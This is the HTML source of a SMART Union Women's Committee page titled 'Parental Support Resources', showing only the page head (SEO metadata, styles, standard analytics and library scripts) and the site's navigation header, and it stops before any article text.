

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/smart-women/parental-support-resources/
body_size: 19506
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Parental Support Resources | SMART Union Women&#039;s Committee</title>
	<meta name="description" content="Childcare — and navigating pregnancy at work — is one of the biggest obstacles confronting women and parents in the trade." />
	<link rel="canonical" href="https://www.smart-union.org/smart-women/parental-support-resources/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parental Support Resources | SMART Union Women&#039;s Committee" />
	<meta property="og:description" content="Childcare — and navigating pregnancy at work — is one of the biggest obstacles confronting women and parents in the trade." />
	<meta property="og:url" content="https://www.smart-union.org/smart-women/parental-support-resources/" />
	<meta property="og:site_name" content="Women&#039;s Committee" />
	<meta property="article:modified_time" content="2024-09-17T19:41:44+00:00" />
	<meta property="og:image" content="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683295976_c9d977e39a_o-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.smart-union.org/smart-women/parental-support-resources/","url":"https://www.smart-union.org/smart-women/parental-support-resources/","name":"Parental Support Resources | SMART Union Women's Committee","isPartOf":{"@id":"https://www.smart-union.org/smart-women/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/smart-women/parental-support-resources/#primaryimage"},"image":{"@id":"https://www.smart-union.org/smart-women/parental-support-resources/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683295976_c9d977e39a_o-scaled.jpg","datePublished":"2024-01-17T15:17:31+00:00","dateModified":"2024-09-17T19:41:44+00:00","description":"Childcare — and navigating pregnancy at work — is one of the biggest obstacles confronting women and parents in the trade.","breadcrumb":{"@id":"https://www.smart-union.org/smart-women/parental-support-resources/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/smart-women/parental-support-resources/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-women/parental-support-resources/#primaryimage","url":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683295976_c9d977e39a_o-scaled.jpg","contentUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/48683295976_c9d977e39a_o-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/smart-women/parental-support-resources/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/smart-women/"},{"@type":"ListItem","position":2,"name":"Parental Support Resources"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/smart-women/#website","url":"https://www.smart-union.org/smart-women/","name":"Women's Committee","description":"","publisher":{"@id":"https://www.smart-union.org/smart-women/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/smart-women/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/smart-women/#organization","name":"Women's Committee","url":"https://www.smart-union.org/smart-women/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-women/#/schema/logo/image/","url":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg","contentUrl":"https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg","width":224,"height":70,"caption":"Women's Committee"},"image":{"@id":"https://www.smart-union.org/smart-women/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Women&#039;s Committee &raquo; Feed" href="https://www.smart-union.org/smart-women/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women&#039;s Committee &raquo; Comments Feed" href="https://www.smart-union.org/smart-women/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Women&#039;s Committee &raquo; iCal Feed" href="https://www.smart-union.org/smart-women/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/smart-women/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-women%2Fparental-support-resources%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/smart-women/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-women%2Fparental-support-resources%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smart-union.org/smart-women/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/smart-women/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003b61;--wp--preset--color--secondary: #00558c;--wp--preset--color--secondary-light: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--font-main: #001b3a;--wp--preset--color--dividers: #bfbfbf;--wp--preset--color--dividers-light: #f4f4f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/smart-women/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/smart-women/wp-content/themes/twentytwenty/style.css?ver=3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/dist/style-665853727e304bce3176.css' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/smart-women/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/smart-women/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='Roboto-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Roboto/stylesheet.css?ver=3' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Oswald/stylesheet.css?ver=3' media='all' />
<link rel='stylesheet' id='Barlow-css' href='https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fonts/Barlow/stylesheet.css?ver=3' media='all' />
<script src="https://www.smart-union.org/smart-women/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.smart-union.org/smart-women/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.smart-union.org/smart-women/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script>
<script src="https://www.smart-union.org/smart-women/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
window.Swiper||document.write('<script src="https://www.smart-union.org/smart-women/wp-content/themes/women-committee/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after
</script>
<link rel="https://api.w.org/" href="https://www.smart-union.org/smart-women/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/smart-women/wp-json/wp/v2/pages/1385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/smart-women/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.smart-union.org/smart-women/?p=1385' />
<!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.smart-union.org/smart-women"><link rel="alternate" href="https://www.smart-union.org/smart-women/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"lpoling"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<link rel="icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/cropped-favicon-270x270.png" />
    <noscript>
        <style>
            .mg-banners {
                opacity: 1;
            }

            .swiper-wrapper {
                display: block;
            }

            .swiper-button-prev,
            .swiper-button-next {
                display: none;
            }
        </style>
    </noscript>

</head>

<body class="wp-singular page-template-default page page-id-1385 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-women-committee tribe-no-js singular enable-search-modal has-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible">

    <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=1930637393928660&autoLogAppEvents=1" nonce="bfLZVYYe"></script>


    <header data-rocket-location-hash="a2f058019c1a1f282ead0823ff6dade0" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-secondary shadow-md" role="banner">

        <div data-rocket-location-hash="00c940b14128b86c125866508d68f2a3" class="header-inner section-inner py-1 sm:py-0">

            <div data-rocket-location-hash="4fac9a44c70d3c955cf66bf32e75eeca" class="header-titles-wrapper justify-between px-0 lg:mr-6">

                <div class="header-titles lg:py-0 m-0">

                    <div class="site-logo faux-heading"><a href="https://www.smart-union.org/smart-women/" class="custom-logo-link" rel="home"><img width="224" height="70" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg" class="custom-logo" alt="Women&#8217;s Committee" decoding="async" /></a><span class="screen-reader-text">Women&#039;s Committee</span></div>
                </div><!-- .header-titles -->

                <div class="flex lg:hidden">
                    
                        <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="toggle-inner h-auto">
                                <span class="toggle-icon text-white">
                                    <!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>search</title>
<path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path>
<path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path>
</svg>
                                </span>
                                <span class="toggle-text screen-reader-text">Search</span>
                            </span>
                        </button><!-- .search-toggle -->

                    
                    <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                        <div class="menu-toggle__inner animate"></div>
                    </button><!-- .nav-toggle -->


                </div>

            </div><!-- .header-titles-wrapper -->



            <div data-rocket-location-hash="6dd9d0d15b6aa2fa67c441f63dc47164" class="header-navigation-wrapper w-full text-white">

                
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                        <ul class="primary-menu reset-list-style m-0 tracking-normal">

                            <li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.smart-union.org/smart-women/who-we-are/">Who We Are</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.smart-union.org/smart-women/who-we-are/sisters-in-leadership/">Sisters in Leadership</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="/smart-women/sister-story/">Sister Stories</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-302"><a href="https://www.smart-union.org/smart-women/our-priorities/">Priorities/Resources</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.smart-union.org/smart-women/our-priorities/building-womens-diversity-committees/">Building Women’s &#038; Diversity Committees</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.smart-union.org/smart-women/our-priorities/leadership-development/">Leadership Development</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.smart-union.org/smart-women/our-priorities/mentoring/">Mentoring</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-990"><a href="/smart-sister-tips/">SMART Sister Tips</a></li>
	<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.smart-union.org/smart-women/our-priorities/recruitment-tools/">Recruitment Tools</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1385 current_page_item menu-item-1389"><a href="https://www.smart-union.org/smart-women/parental-support-resources/" aria-current="page">Parental Support Resources</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://www.smart-union.org/smart-women/past-events-powerpoints-webinars/">Past Events and Presentations</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.smart-union.org/smart-women/networking/">Networking</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="https://www.smart-union.org/smart-women/resources/">How to Get Involved</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="https://www.beforall.org/">BE4ALL</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a href="https://www.smart-union.org/smart-women/i-got-your-back-campaign/">I Got Your Back Campaign</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.smart-union.org/smart-women/recruitment-and-retention-council/">Recruitment &#038; Retention Council</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://www.smart-union.org/smart-women/news-events/">News/Events</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="/smart-women/events/">Events</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><a href="https://www.smart-union.org/smart-women/category/regional/">News</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></li>
</ul>
</li>

                        </ul>

                    </nav><!-- .primary-menu-wrapper -->

                
                    <div class="header-toggles hide-no-js ml-0 mr-0">

                        
                            <div class="bg-transparent px-4">

                                <button class="toggle search-toggle desktop-search-toggle p-4 text-white" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                    <span class="toggle-inner">
                                        <!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>search</title>
<path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path>
<path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path>
</svg>
                                        <span class="toggle-text screen-reader-text">Search</span>
                                    </span>
                                </button><!-- .search-toggle -->

                            </div>

